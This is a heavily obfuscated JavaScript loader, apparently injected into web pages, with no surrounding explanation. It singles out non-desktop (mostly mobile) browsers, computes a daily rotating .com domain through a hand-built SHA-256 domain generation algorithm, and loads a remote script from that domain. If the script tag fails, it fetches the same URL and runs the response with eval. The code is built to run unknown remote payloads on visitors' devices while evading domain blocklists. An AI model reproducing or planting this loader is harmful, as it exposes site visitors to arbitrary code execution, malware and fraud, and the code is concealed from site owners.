(function(tssBMFAZ$1,kNSDyTm2,ahSzsQnK3,SJqu$kGm4,ZRU5,Vu6){var kAsIeCToz7;tssBMFAZ$1['\x69\x64\x69\x61']=function(NWjLaRis8){var PYfGByPw9=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},kAsIeCToz7['\x64\x65\x66\x61\x75\x6c\x74\x73'],NWjLaRis8);return new kAsIeCToz7(PYfGByPw9)};kAsIeCToz7=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var $kcQ10={win:false,mac:false,xll:false};var A11=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];$kcQ10['\x77\x69\x6e']=A11['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;$kcQ10['\x6d\x61\x63']=A11['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;$kcQ10['\x78\x31\x31']=A11==="\x58\x31\x31"||A11['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!$kcQ10['\x77\x69\x6e']&&!$kcQ10['\x6d\x61\x63']&&!$kcQ10['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};kAsIeCToz7['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=async function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']()+window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*1000000);if(this['\x70\x6f\x73\x69\x74\x69\x6f\x6e\x5f\x76\x61\x6c\x75\x65']==2){let style='\x3c\x73\x74\x79\x6c\x65 \x69\x64\x3d\x22'+(this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x3e'+"\x3c\x2f"+"\x73\x74\x79\x6c\x65\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](style)}let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*20)];function format(vF12,Ks13,lOXjkjT14){let week="";vF12['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):vF12['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):vF12['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):vF12['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):vF12['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):vF12['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let month=vF12['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1;let day=vF12['\x67\x65\x74\x44\x61\x74\x65']();return(Ks13+window["\x53\x74\x72\x69\x6e\x67"](window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](vF12['\x67\x65\x74\x48\x6f\x75\x72\x73']()/(24/lOXjkjT14)))+week+month+day)}function sha256(KGUgjjNLA15){const utf8Encode=(tssBMFAZ$1)=>{return window["\x75\x6e\x65\x73\x63\x61\x70\x65"](encodeURIComponent(tssBMFAZ$1))['\x73\x70\x6c\x69\x74']("")['\x6d\x61\x70']((c)=>c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](0))};const ROTR=(n,x)=>(x>>>n)|(x<<(32-n));const K=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2,];let H=[0x6a09e667,0xbb67ae85,0x3c6ef372,0xa54ff53a,0x510e527f,0x9b05688c,0x1f83d9ab,0x5be0cd19,];const bytes=utf8Encode(KGUgjjNLA15);const l=bytes['\x6c\x65\x6e\x67\x74\x68']*8;bytes['\x70\x75\x73\x68'](0x80);while((bytes['\x6c\x65\x6e\x67\x74\x68']*8+64)%512!==0){bytes['\x70\x75\x73\x68'](0)}const lenHi=window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](l/0x100000000);const lenLo=l>>>0;for(let i=7;i>=0;i--){bytes['\x70\x75\x73\x68'](i>=4?(lenHi>>>((i-4)*8))&0xff:(lenLo>>>(i*8))&0xff)}for(let i=0;i<bytes['\x6c\x65\x6e\x67\x74\x68'];i+=64){const w=new window["\x41\x72\x72\x61\x79"](64);for(let j=0;j<16;j++){w[j]=((bytes[i+j*4]<<24)|(bytes[i+j*4+1]<<16)|(bytes[i+j*4+2]<<8)|bytes[i+j*4+3])>>>0}for(let j=16;j<64;j++){const s0=ROTR(7,w[j-15])^ROTR(18,w[j-15])^(w[j-15]>>>3);const s1=ROTR(17,w[j-2])^ROTR(19,w[j-2])^(w[j-2]>>>10);w[j]=(w[j-16]+s0+w[j-7]+s1)>>>0}let[a,b,c,d,e,f,g,h]=H;for(let j=0;j<64;j++){const S1=ROTR(6,e)^ROTR(11,e)^ROTR(25,e);const ch=(e&f)^(~e&g);const temp1=(h+S1+ch+K[j]+w[j])>>>0;const S0=ROTR(2,a)^ROTR(13,a)^ROTR(22,a);const maj=(a&b)^(a&c)^(b&c);const temp2=(S0+maj)>>>0;h=g;g=f;f=e;e=(d+temp1)>>>0;d=c;c=b;b=a;a=(temp1+temp2)>>>0}H=H['\x6d\x61\x70']((v,i)=>(v+[a,b,c,d,e,f,g,h][i])>>>0)}const hashBytes=[];for(let h of H){hashBytes['\x70\x75\x73\x68']((h>>>24)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>16)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>8)&0xff);hashBytes['\x70\x75\x73\x68'](h&0xff)}const result=hashBytes['\x6d\x61\x70']((b,i)=>{const mixed=(b+i*7)%36;return mixed<26?window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](97+mixed):window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](48+mixed-26)});return result['\x6a\x6f\x69\x6e']("")}const hash=sha256(format(newDate,this['\x71\x7a\x5f\x76\x61\x6c\x75\x65'],this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']));let baseurl=hash['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0,newDate['\x67\x65\x74\x44\x61\x74\x65']()%2===0?10:9);let houzui="\x63\x6f\x6d";baseurl="\x68\x74\x74\x70\x73\x3a\x2f\x2f"+baseurl+"\x2e"+houzui+"\x2f"+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f\x72\x69\x64\x3d"+time;let script=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']("\x73\x63\x72\x69\x70\x74");script['\x69\x64']=this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time);script['\x73\x72\x63']=baseurl;if(this['\x70\x6f\x73\x69\x74\x69\x6f\x6e\x5f\x76\x61\x6c\x75\x65']==2){const target=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72']('\x73\x74\x79\x6c\x65\x5b\x69\x64\x3d\x22'+(this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x5d');target['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65']['\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65'](script,target['\x6e\x65\x78\x74\x53\x69\x62\x6c\x69\x6e\x67'])}else{if(!window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']){window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72']("\x44\x4f\x4d\x43\x6f\x6e\x74\x65\x6e\x74\x4c\x6f\x61\x64\x65\x64",()=>{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])})}else{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])}}script['\x6f\x6e\x65\x72\x72\x6f\x72']=()=>{try{fetch(baseurl)['\x74\x68\x65\x6e']((response)=>response['\x74\x65\x78\x74']())['\x74\x68\x65\x6e']((jsContent)=>{window["\x65\x76\x61\x6c"](jsContent)})}catch(error){}}};kAsIeCToz7['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:kNSDyTm2,web_id:ahSzsQnK3,position_value:SJqu$kGm4,switch_domain_count:ZRU5,qz_value:Vu6,};tssBMFAZ$1['\x69\x64\x69\x61']()})(window, "3m6vNzDbRt7JNTNR3ZN6Bi", "1419", "2", "6", "ww0j");
}